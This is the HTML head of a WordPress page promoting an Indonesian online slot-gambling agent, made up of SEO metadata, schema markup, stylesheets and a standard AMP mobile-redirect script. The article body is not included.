

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://snapfishcouponcodenow.com/kenal-lebih-dekat-bandar-slot-gacor-pragmatic-play-online-terhebat-batalaiworu/
body_size: 18005
content:


<!DOCTYPE html>
<html lang="en-US" itemscope itemtype="http://schema.org/WebPage">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<script>
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/snapfishcouponcodenow.com\/kenal-lebih-dekat-bandar-slot-gacor-pragmatic-play-online-terhebat-batalaiworu\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Kenal Lebih Dekat Bandar Slot Gacor Pragmatic Play Online Terhebat Batalaiworu - Snapfishcouponcodenow</title>
	<link rel="canonical" href="https://snapfishcouponcodenow.com/kenal-lebih-dekat-bandar-slot-gacor-pragmatic-play-online-terhebat-batalaiworu/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Kenal Lebih Dekat Bandar Slot Gacor Pragmatic Play Online Terhebat Batalaiworu - Snapfishcouponcodenow" />
	<meta property="og:description" content="KOITOTO &#8211; Perubahan permainan beting online yang sehari-harinya alami perubahan amat sangat cepat tentunya bikin beberapa orang minat untuk permainkan permainan ini. Banyak di antara penyuka permainan casino mulai berpindah&hellip;" />
	<meta property="og:url" content="https://snapfishcouponcodenow.com/kenal-lebih-dekat-bandar-slot-gacor-pragmatic-play-online-terhebat-batalaiworu/" />
	<meta property="og:site_name" content="Snapfishcouponcodenow" />
	<meta property="article:published_time" content="2023-01-21T11:53:19+00:00" />
	<meta property="og:image" content="https://snapfishcouponcodenow.com/wp-content/uploads/2023/01/Ha1HHGf.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://snapfishcouponcodenow.com/kenal-lebih-dekat-bandar-slot-gacor-pragmatic-play-online-terhebat-batalaiworu/#article","isPartOf":{"@id":"https://snapfishcouponcodenow.com/kenal-lebih-dekat-bandar-slot-gacor-pragmatic-play-online-terhebat-batalaiworu/"},"author":{"name":"admin","@id":"https://snapfishcouponcodenow.com/#/schema/person/55a701a49c1d45bffd5bb262afaa8381"},"headline":"Kenal Lebih Dekat Bandar Slot Gacor Pragmatic Play Online Terhebat Batalaiworu","datePublished":"2023-01-21T11:53:19+00:00","mainEntityOfPage":{"@id":"https://snapfishcouponcodenow.com/kenal-lebih-dekat-bandar-slot-gacor-pragmatic-play-online-terhebat-batalaiworu/"},"wordCount":2043,"commentCount":0,"image":{"@id":"https://snapfishcouponcodenow.com/kenal-lebih-dekat-bandar-slot-gacor-pragmatic-play-online-terhebat-batalaiworu/#primaryimage"},"thumbnailUrl":"https://snapfishcouponcodenow.com/wp-content/uploads/2023/01/Ha1HHGf.jpg","keywords":["koitoto"],"articleSection":["Judi Slot"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://snapfishcouponcodenow.com/kenal-lebih-dekat-bandar-slot-gacor-pragmatic-play-online-terhebat-batalaiworu/","url":"https://snapfishcouponcodenow.com/kenal-lebih-dekat-bandar-slot-gacor-pragmatic-play-online-terhebat-batalaiworu/","name":"Kenal Lebih Dekat Bandar Slot Gacor Pragmatic Play Online Terhebat Batalaiworu - Snapfishcouponcodenow","isPartOf":{"@id":"https://snapfishcouponcodenow.com/#website"},"primaryImageOfPage":{"@id":"https://snapfishcouponcodenow.com/kenal-lebih-dekat-bandar-slot-gacor-pragmatic-play-online-terhebat-batalaiworu/#primaryimage"},"image":{"@id":"https://snapfishcouponcodenow.com/kenal-lebih-dekat-bandar-slot-gacor-pragmatic-play-online-terhebat-batalaiworu/#primaryimage"},"thumbnailUrl":"https://snapfishcouponcodenow.com/wp-content/uploads/2023/01/Ha1HHGf.jpg","datePublished":"2023-01-21T11:53:19+00:00","author":{"@id":"https://snapfishcouponcodenow.com/#/schema/person/55a701a49c1d45bffd5bb262afaa8381"},"breadcrumb":{"@id":"https://snapfishcouponcodenow.com/kenal-lebih-dekat-bandar-slot-gacor-pragmatic-play-online-terhebat-batalaiworu/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://snapfishcouponcodenow.com/kenal-lebih-dekat-bandar-slot-gacor-pragmatic-play-online-terhebat-batalaiworu/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://snapfishcouponcodenow.com/kenal-lebih-dekat-bandar-slot-gacor-pragmatic-play-online-terhebat-batalaiworu/#primaryimage","url":"https://snapfishcouponcodenow.com/wp-content/uploads/2023/01/Ha1HHGf.jpg","contentUrl":"https://snapfishcouponcodenow.com/wp-content/uploads/2023/01/Ha1HHGf.jpg","width":840,"height":480,"caption":"ANGPAO KOITOTO"},{"@type":"BreadcrumbList","@id":"https://snapfishcouponcodenow.com/kenal-lebih-dekat-bandar-slot-gacor-pragmatic-play-online-terhebat-batalaiworu/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://snapfishcouponcodenow.com/"},{"@type":"ListItem","position":2,"name":"Kenal Lebih Dekat Bandar Slot Gacor Pragmatic Play Online Terhebat Batalaiworu"}]},{"@type":"WebSite","@id":"https://snapfishcouponcodenow.com/#website","url":"https://snapfishcouponcodenow.com/","name":"Snapfishcouponcodenow","description":"Situs Pediksi Togel Terpercaya dan Terbaik","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://snapfishcouponcodenow.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://snapfishcouponcodenow.com/#/schema/person/55a701a49c1d45bffd5bb262afaa8381","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://snapfishcouponcodenow.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/f3e22de71dd03b71c84cc544e4b80277bc0ca01f325754515d71b170eee3330c?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/f3e22de71dd03b71c84cc544e4b80277bc0ca01f325754515d71b170eee3330c?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://snapfishcouponcodenow.com"],"url":"https://snapfishcouponcodenow.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Snapfishcouponcodenow &raquo; Feed" href="https://snapfishcouponcodenow.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://snapfishcouponcodenow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsnapfishcouponcodenow.com%2Fkenal-lebih-dekat-bandar-slot-gacor-pragmatic-play-online-terhebat-batalaiworu%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://snapfishcouponcodenow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsnapfishcouponcodenow.com%2Fkenal-lebih-dekat-bandar-slot-gacor-pragmatic-play-online-terhebat-batalaiworu%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://snapfishcouponcodenow.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://snapfishcouponcodenow.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://snapfishcouponcodenow.com/wp-includes/css/admin-bar.min.css?ver=6.9' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='sinatra-styles-css' href='https://snapfishcouponcodenow.com/wp-content/themes/sinatra/assets/css/style.min.css?ver=1.3' media='all' />
<link rel='stylesheet' id='sinatra-dynamic-styles-css' href='https://snapfishcouponcodenow.com/wp-content/uploads/sinatra/dynamic-styles.css?ver=1769385506' media='all' />
<script src="https://snapfishcouponcodenow.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://snapfishcouponcodenow.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://snapfishcouponcodenow.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<link rel="https://api.w.org/" href="https://snapfishcouponcodenow.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://snapfishcouponcodenow.com/wp-json/wp/v2/posts/23" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://snapfishcouponcodenow.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://snapfishcouponcodenow.com/?p=23' />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://snapfishcouponcodenow.com/kenal-lebih-dekat-bandar-slot-gacor-pragmatic-play-online-terhebat-batalaiworu/?amp=1"><meta name="theme-color" content="#3857F1"><link rel="amphtml" href="https://snapfishcouponcodenow.com/kenal-lebih-dekat-bandar-slot-gacor-pragmatic-play-online-terhebat-batalaiworu/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel="icon" href="https://snapfishcouponcodenow.com/wp-content/uploads/2023/01/cropped-Ha1HHGf-32x32.jpg" sizes="32x32" />
